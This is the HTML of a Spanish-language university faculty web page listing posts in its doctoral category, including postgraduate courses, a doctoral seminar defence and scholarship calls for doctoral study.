        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://agrarias.unca.edu.ar/">
            <img class="td-retina-data" data-retina="http://agrarias.unca.edu.ar/wp-content/uploads/2018/02/logo-web.png" src="http://agrarias.unca.edu.ar/wp-content/uploads/2018/02/logo-web.png" alt=""/>
            <span class="td-visual-hidden">Facultad de Ciencias Agrarias</span>
        </a>
        </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-30"><a href="#">LA FACULTAD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-118"><a href="https://agrarias.unca.edu.ar/breve-resena-historica/">Breve reseña histórica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-314"><a href="https://agrarias.unca.edu.ar/consejo-directivo/">Consejo Directivo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-156"><a href="https://agrarias.unca.edu.ar/autoridadesfacultad/">Autoridades</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4712"><a href="https://agrarias.unca.edu.ar/organigrama/">Organigrama de la Facultad</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4568"><a href="https://agrarias.unca.edu.ar/contacto/">Contacto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-119"><a href="https://agrarias.unca.edu.ar/localizacion/">Localización</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5449"><a href="https://agrarias.unca.edu.ar/revista-del-cizas/">Revista del CIZAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-347"><a href="#">SECRETARÍAS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-346"><a href="https://agrarias.unca.edu.ar/secretaria-academica/">Secretaría Académica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4050"><a href="https://agrarias.unca.edu.ar/secretaria-de-investigacion-y-posgrado/">Secretaría de Investigación y Posgrado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-343"><a href="https://agrarias.unca.edu.ar/secretaria-de-asuntos-estudiantiles/">Secretaría de Vinculación y Asuntos Estudiantiles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4051"><a href="https://agrarias.unca.edu.ar/secretaria-de-coordinacion/">Secretaria de Coordinacion Institucional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-31"><a href="https://agrarias.unca.edu.ar/carreras/">OFERTA ACADÉMICA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-255"><a href="#">Carreras de PreGrado</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-135"><a href="https://agrarias.unca.edu.ar/tecnicatura-universitaria-en-parques-y-jardines/">Tecnicatura Universitaria en Parques y Jardines</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-274"><a href="https://agrarias.unca.edu.ar/tecnicatura-universitaria-en-procesamiento-agroalimentario/">Tecnicatura Universitaria en Procesamiento Agroalimentario</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4858"><a href="https://agrarias.unca.edu.ar/tecnicatura-universitaria-en-produccion-vegetal-de-zonas-aridas-y-semiaridas/">Tecnicatura Universitaria en Producción Vegetal de Zonas Áridas y Semiáridas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4864"><a href="https://agrarias.unca.edu.ar/tecnicatura-universitaria-en-produccion-animal-de-zonas-aridas-y-semiaridas/">Tecnicatura Universitaria en Producción Animal de Zonas Áridas y Semiáridas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-256"><a href="#">Carreras de Grado</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-140"><a href="https://agrarias.unca.edu.ar/ingenieria-agronomica/">Ingeniería Agronómica</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-141"><a href="https://agrarias.unca.edu.ar/ingenieria-de-paisajes/">Ingeniería de Paisajes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-5498"><a href="https://agrarias.unca.edu.ar/ingenieria-en-alimentos/">Ingeniería en Alimentos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1704"><a href="https://agrarias.unca.edu.ar/carreras-de-posgrado/">Carreras de Posgrado</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1701"><a href="#">Doctorado</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1705"><a href="http://agrarias.unca.edu.ar/doctorado-en-ciencias-agronomicas/">Doctorado en Ciencias Agronómicas</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1702"><a href="#">Maestría</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1706"><a href="http://agrarias.unca.edu.ar/maestria-en-riego-y-uso-agropecuario-del-agua/">Maestría en Riego y Uso Agropecuario del Agua</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1707"><a href="http://agrarias.unca.edu.ar/maestria-en-desarrollo-de-zonas-aridas-y-semiaridas/">Maestría en Desarrollo de Zonas Áridas y Semiáridas</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4143"><a href="https://agrarias.unca.edu.ar/maestria-profesional-en-docencia-universitaria-de-disciplinas-tecnologicas/">Maestría Profesional en Docencia Universitaria de Disciplinas Tecnológicas</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1703"><a href="#">Especialización</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1708"><a href="http://agrarias.unca.edu.ar/especializacion-en-docencia-universitaria-en-disciplinas-tecnologicas/">Especialización en Docencia Universitaria en Disciplinas Tecnológicas</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4577"><a href="#">Diplomaturas</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4594"><a href="https://agrarias.unca.edu.ar/diplomatura-en-tecnologias-para-entornos-educativos/">Diplomatura en Tecnologías para Entornos Educativos</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4593"><a href="https://agrarias.unca.edu.ar/diplomatura-en-industria-textil/">Diplomatura en Industria Textil</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4578"><a href="https://agrarias.unca.edu.ar/diplomatura-en-aguardientes-y-destilados/">Diplomatura en Aguardientes y Destilados</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4586"><a href="https://agrarias.unca.edu.ar/diplomatura-en-gestion-de-las-emociones-en-el-proceso-educativo-3/">Diplomatura en Gestión de las Emociones en el Proceso Educativo</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-5057"><a href="https://agrarias.unca.edu.ar/diplomatura-en-bioestadistica-con-software-r-basada-en-proyectos/">Diplomatura en bioestadística con software R basada en proyectos</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4663"><a href="#">Docentes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4695"><a href="#">Carrera Docente</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4699"><a href="https://agrarias.unca.edu.ar/comite-evaluador/">Comité Evaluador</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4690"><a href="https://agrarias.unca.edu.ar/reglamentacion-de-carrera-docente/">Reglamentación de Carrera Docente</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4700"><a href="#">Instructivo Sobre Carrera Docente</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4701"><a href="#">Formulario de Inscripción</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4543"><a href="https://agrarias.unca.edu.ar/concursos/">Concursos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4948"><a href="#">Académico</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4949"><a href="https://agrarias.unca.edu.ar/reglamentos-y-formularios/">Reglamentos y Formularios</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4068"><a href="#">ENLACES DE INTERÉS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4070"><a href="https://portal.catamarca.gob.ar/ui/organismos/ministerio-de-inclusion-digital-y-sistemas-productivos">Ministerio de Inclusión Digital y Sistemas Productivos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4071"><a href="https://www.estadistica.gob.ar/">Dirección Provincial de Estadística y Censos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4069"><a href="https://inta.gob.ar/catamarca">INTA Catamarca</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4073"><a href="https://www.argentina.gob.ar/senasa">Senasa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4074"><a href="https://cna2018.indec.gob.ar/">Censo Nacional Agropecuario 2018</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4075"><a href="http://ciacat.com.ar/">Colegio de Ingeniería Agronómica de Catamarca</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4723"><a href="https://www.youtube.com/@facultaddecienciasagrarias5144">YouTube de Agrarias</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4724"><a href="https://www.youtube.com/@vinculacionyasuntosestudia9368">YouTube de Vinculación</a></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://agrarias.unca.edu.ar/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div>



        <!-- subcategory -->
        <div class="td-category-header">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://agrarias.unca.edu.ar/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Doctorado</span></div></div>
                        <h1 class="entry-title td-page-title">Doctorado</h1>
                        <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://agrarias.unca.edu.ar/category/agenda/">Agenda</a></li><li class="entry-category"><a  class=""  href="https://agrarias.unca.edu.ar/category/asociacion-cooperadora/">Asociación Cooperadora</a></li><li class="entry-category"><a  class=""  href="https://agrarias.unca.edu.ar/category/asuntos-academicos/">Asuntos Academicos</a></li><li class="entry-category"><a  class=""  href="https://agrarias.unca.edu.ar/category/asuntos-estudiantiles/">Asuntos Estudiantiles</a></li><li class="entry-category"><a  class=""  href="https://agrarias.unca.edu.ar/category/becas/">Becas</a></li><li class="entry-category"><a  class=""  href="https://agrarias.unca.edu.ar/category/campo-experimental/">Campo Experimental</a></li><li class="entry-category"><a  class=""  href="https://agrarias.unca.edu.ar/category/carreraposgrado/">carreraposgrado</a></li><li class="entry-category"><a  class=""  href="https://agrarias.unca.edu.ar/category/carreras/">Carreras</a></li><li class="entry-category"><a  class=""  href="https://agrarias.unca.edu.ar/category/centro-de-estudiantes/">Centro de Estudiantes</a></li><li class="entry-category"><a  class=""  href="https://agrarias.unca.edu.ar/category/ciencia-y-tecnologia/">Ciencia y Tecnología</a></li><li class="entry-category"><a  class=""  href="https://agrarias.unca.edu.ar/category/descargas/">Descargas</a></li><li class="entry-category"><a  class=""  href="https://agrarias.unca.edu.ar/category/diplomatura/">Diplomatura</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://agrarias.unca.edu.ar/category/doctorado/">Doctorado</a></li><li class="entry-category"><a  class=""  href="https://agrarias.unca.edu.ar/category/especializacion/">Especialización</a></li><li class="entry-category"><a  class=""  href="https://agrarias.unca.edu.ar/category/extension/">Extensión</a></li><li class="entry-category"><a  class=""  href="https://agrarias.unca.edu.ar/category/formacion-continua/">Formación continua</a></li><li class="entry-category"><a  class=""  href="https://agrarias.unca.edu.ar/category/institucional/">Institucional</a></li><li class="entry-category"><a  class=""  href="https://agrarias.unca.edu.ar/category/investigacion/">Investigación</a></li><li class="entry-category"><a  class=""  href="https://agrarias.unca.edu.ar/category/maestria/">Maestría</a></li><li class="entry-category"><a  class=""  href="https://agrarias.unca.edu.ar/category/modulos-ce/">Módulos Campo Experimental</a></li><li class="entry-category"><a  class=""  href="https://agrarias.unca.edu.ar/category/movilidad/">Movilidad</a></li><li class="entry-category"><a  class=""  href="https://agrarias.unca.edu.ar/category/novedades/">Novedades</a></li><li class="entry-category"><a  class=""  href="https://agrarias.unca.edu.ar/category/posgrado/">Posgrado</a></li><li class="entry-category"><a  class=""  href="https://agrarias.unca.edu.ar/category/cursos/">Próximos Cursos</a></li><li class="entry-category"><a  class=""  href="https://agrarias.unca.edu.ar/category/reglamentos/">Reglamentos</a></li><li class="entry-category"><a  class=""  href="https://agrarias.unca.edu.ar/category/sitios-de-interes/">Sitios de Interés</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Featured posts <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_696b36166be7e" data-td_block_id="td_uid_3_696b36166be7b" href="https://agrarias.unca.edu.ar/category/doctorado/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_696b36166be80" data-td_block_id="td_uid_3_696b36166be7b" href="https://agrarias.unca.edu.ar/category/doctorado/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_696b36166be81" data-td_block_id="td_uid_3_696b36166be7b" href="https://agrarias.unca.edu.ar/category/doctorado/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_696b36166be82" data-td_block_id="td_uid_3_696b36166be7b" href="https://agrarias.unca.edu.ar/category/doctorado/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_8_696b36166be83" data-td_block_id="td_uid_3_696b36166be7b" href="https://agrarias.unca.edu.ar/category/doctorado/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_9_696b36166be84" data-td_block_id="td_uid_3_696b36166be7b" href="https://agrarias.unca.edu.ar/category/doctorado/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

    
	
<div class="td-main-content-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://agrarias.unca.edu.ar/curso-de-posgrado-las-agrobiotecnologias-sus-implicancias-economicas-eticas-y-sociales/" rel="bookmark" title="Curso de Posgrado: Las Agrobiotecnologías. Sus implicancias económicas, éticas y sociales"><img width="218" height="150" class="entry-thumb" src="https://agrarias.unca.edu.ar/wp-content/uploads/2020/10/posgrado-agrobiotecnologia-218x150.jpg" srcset="https://agrarias.unca.edu.ar/wp-content/uploads/2020/10/posgrado-agrobiotecnologia-218x150.jpg 218w, https://agrarias.unca.edu.ar/wp-content/uploads/2020/10/posgrado-agrobiotecnologia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Curso de Posgrado: Las Agrobiotecnologías. Sus implicancias económicas, éticas y sociales"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://agrarias.unca.edu.ar/curso-de-posgrado-las-agrobiotecnologias-sus-implicancias-economicas-eticas-y-sociales/" rel="bookmark" title="Curso de Posgrado: Las Agrobiotecnologías. Sus implicancias económicas, éticas y sociales">Curso de Posgrado: Las Agrobiotecnologías. Sus implicancias económicas, éticas y sociales</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-20T19:44:41+00:00" >octubre 20, 2020</time></span>                                        </div>

                <div class="td-excerpt">
                    
Modalidad virtual con 60 horas de duración.
Docente Responsable: Dra. Sandra Elizabeth Sharry
Docente Colaboradora: Dra. Patricia Boeri
Del 9 al 13 de noviembre.
Destinado a doctorandos del...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://agrarias.unca.edu.ar/defensa-virtual-del-primer-seminario-del-doctorando-ing-agr-eber-delgado/" rel="bookmark" title="Defensa virtual del primer seminario del doctorando Ing. Agr. Eber Delgado"><img width="218" height="150" class="entry-thumb" src="https://agrarias.unca.edu.ar/wp-content/uploads/2020/08/eber-218x150.jpg" srcset="https://agrarias.unca.edu.ar/wp-content/uploads/2020/08/eber-218x150.jpg 218w, https://agrarias.unca.edu.ar/wp-content/uploads/2020/08/eber-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Defensa virtual del primer seminario del doctorando Ing. Agr. Eber Delgado"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://agrarias.unca.edu.ar/defensa-virtual-del-primer-seminario-del-doctorando-ing-agr-eber-delgado/" rel="bookmark" title="Defensa virtual del primer seminario del doctorando Ing. Agr. Eber Delgado">Defensa virtual del primer seminario del doctorando Ing. Agr. Eber Delgado</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-22T23:40:16+00:00" >agosto 22, 2020</time></span>                                        </div>

                <div class="td-excerpt">
                    

El pasado jueves 20 de agosto a horas 10:00, con modalidad virtual, se llevó a cabo la defensa del primer seminario del doctorando Ing....                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://agrarias.unca.edu.ar/curso-de-posgrado-historia-argentina-siglo-xix-xx-lectura-y-analisis-de-textos-politicos/" rel="bookmark" title="Curso de Posgrado: &#8220;Historia argentina. Siglo XIX &#8211; XX. Lectura y análisis de textos políticos&#8221;"><img width="218" height="150" class="entry-thumb" src="https://agrarias.unca.edu.ar/wp-content/uploads/2018/10/historia2-218x150.jpg" srcset="https://agrarias.unca.edu.ar/wp-content/uploads/2018/10/historia2-218x150.jpg 218w, https://agrarias.unca.edu.ar/wp-content/uploads/2018/10/historia2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Curso de Posgrado: &#8220;Historia argentina. Siglo XIX &#8211; XX. Lectura y análisis de textos políticos&#8221;"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://agrarias.unca.edu.ar/curso-de-posgrado-historia-argentina-siglo-xix-xx-lectura-y-analisis-de-textos-politicos/" rel="bookmark" title="Curso de Posgrado: &#8220;Historia argentina. Siglo XIX &#8211; XX. Lectura y análisis de textos políticos&#8221;">Curso de Posgrado: &#8220;Historia argentina. Siglo XIX &#8211; XX. Lectura y análisis de textos...</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-18T14:16:08+00:00" >octubre 18, 2018</time></span>                                        </div>

                <div class="td-excerpt">
                    DESTINATARIOS: Alumnos del DOCA y graduados en general

ARANCELES: Alumnos del DOCA $ 2.000 - Externos $ 2.500

CARGA HORARIA: 60 Horas

DOCENTE A CARGO: Dra. María...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://agrarias.unca.edu.ar/becas-para-formacion-doctoral-en-el-area-de-las-ingenierias-y-las-ciencias-tecnicas/" rel="bookmark" title="BECAS para Formación Doctoral en el área de las Ingenierías y las Ciencias Técnicas"><img width="218" height="150" class="entry-thumb" src="https://agrarias.unca.edu.ar/wp-content/uploads/2018/09/utIgSCli_400x400-218x150.jpeg" srcset="https://agrarias.unca.edu.ar/wp-content/uploads/2018/09/utIgSCli_400x400-218x150.jpeg 218w, https://agrarias.unca.edu.ar/wp-content/uploads/2018/09/utIgSCli_400x400-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="BECAS para Formación Doctoral en el área de las Ingenierías y las Ciencias Técnicas"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://agrarias.unca.edu.ar/becas-para-formacion-doctoral-en-el-area-de-las-ingenierias-y-las-ciencias-tecnicas/" rel="bookmark" title="BECAS para Formación Doctoral en el área de las Ingenierías y las Ciencias Técnicas">BECAS para Formación Doctoral en el área de las Ingenierías y las Ciencias Técnicas</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-24T14:01:52+00:00" >septiembre 24, 2018</time></span>                                        </div>

                <div class="td-excerpt">
                    La AUIP pone en marcha este programa Iberoamericano de Formación Doctoral con el fin de brindar oportunidades a estudiantes, profesores e investigadores latinoamericanos vinculados...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://agrarias.unca.edu.ar/italia-becas-de-doctorado-trianuales-en-italia-sant-anna-school-of-advanced-studies/" rel="bookmark" title="Italia. Becas de doctorado trianuales en Italia (Sant’ Anna School of Advanced Studies)"><img width="218" height="150" class="entry-thumb" src="https://agrarias.unca.edu.ar/wp-content/uploads/2018/05/santa-anna-218x150.png" srcset="https://agrarias.unca.edu.ar/wp-content/uploads/2018/05/santa-anna-218x150.png 218w, https://agrarias.unca.edu.ar/wp-content/uploads/2018/05/santa-anna-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Italia. Becas de doctorado trianuales en Italia (Sant’ Anna School of Advanced Studies)"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://agrarias.unca.edu.ar/italia-becas-de-doctorado-trianuales-en-italia-sant-anna-school-of-advanced-studies/" rel="bookmark" title="Italia. Becas de doctorado trianuales en Italia (Sant’ Anna School of Advanced Studies)">Italia. Becas de doctorado trianuales en Italia (Sant’ Anna School of Advanced Studies)</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-09T12:33:30+00:00" >mayo 9, 2018</time></span>                                        </div>

                <div class="td-excerpt">
                    Para el año académico 2018/2019, la Scuola Superiore Sant’Anna abre su convocatoria de 65 becas para estudiantes de doctorados. Los temas de los cursos...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://agrarias.unca.edu.ar/beca-fullbright-para-master-y-doctorado/" rel="bookmark" title="Beca Fullbright para Máster y Doctorado"><img width="218" height="150" class="entry-thumb" src="https://agrarias.unca.edu.ar/wp-content/uploads/2018/02/FULLBRIGHT-218x150.png" srcset="https://agrarias.unca.edu.ar/wp-content/uploads/2018/02/FULLBRIGHT-218x150.png 218w, https://agrarias.unca.edu.ar/wp-content/uploads/2018/02/FULLBRIGHT-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Beca Fullbright para Máster y Doctorado"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://agrarias.unca.edu.ar/beca-fullbright-para-master-y-doctorado/" rel="bookmark" title="Beca Fullbright para Máster y Doctorado">Beca Fullbright para Máster y Doctorado</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-23T21:54:48+00:00" >febrero 23, 2018</time></span>                                        </div>

                <div class="td-excerpt">
                    El Programa Fulbright abrió su convocatoria para becas de Máster y Doctorado destinado a alumnos que deseen obtener dichos títulos en universidades de Estados...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://agrarias.unca.edu.ar/doctorado-en-ciencias-agronomicas/" rel="bookmark" title="Doctorado en Ciencias Agronómicas"><img width="218" height="150" class="entry-thumb" src="https://agrarias.unca.edu.ar/wp-content/uploads/2017/12/doca-runa-218x150.png" srcset="https://agrarias.unca.edu.ar/wp-content/uploads/2017/12/doca-runa-218x150.png 218w, https://agrarias.unca.edu.ar/wp-content/uploads/2017/12/doca-runa-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Doctorado en Ciencias Agronómicas"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://agrarias.unca.edu.ar/doctorado-en-ciencias-agronomicas/" rel="bookmark" title="Doctorado en Ciencias Agronómicas">Doctorado en Ciencias Agronómicas</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-28T15:06:41+00:00" >diciembre 28, 2017</time></span>                                        </div>

                <div class="td-excerpt">
                    
RED DE UNIVERSIDADES DEL NOROESTE ARGENTINO
Rec. Oficial Titulo, Ord. 056 CONEAU 03/11/14
Rec. Oficial Provisorio y Validez Nacional Titulo Res. 820
Ministerio Educación y Deportes 11/07/16
Destinatarios:...                </div>
            </div>

        </div>

                                                                            </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_19 td_block_widget td_uid_10_696b36166f2f4_rand td-pb-border-top td_block_template_3"  data-td-block-uid="td_uid_10_696b36166f2f4" ><script>var block_td_uid_10_696b36166f2f4 = new tdBlock();
block_td_uid_10_696b36166f2f4.id = "td_uid_10_696b36166f2f4";
